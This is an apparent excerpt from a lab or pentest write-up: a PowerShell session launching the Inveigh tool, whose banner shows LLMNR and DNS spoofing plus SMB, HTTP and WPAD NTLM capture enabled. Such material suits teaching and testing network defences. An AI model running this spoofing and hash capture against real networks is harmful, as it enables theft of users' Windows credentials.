 PS C:\Users\henry\desktop\Inveigh>> Import-Module .\Inveigh.psd1
PS C:\Users\henry\desktop\Inveigh>> Invoke-Inveigh -ConsoleOutput Y
[*] Inveigh 1.506 started at 2023-06-02T20:47:38
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.47.153
[+] Spoofer IP Address = 192.168.47.153
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
警告: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output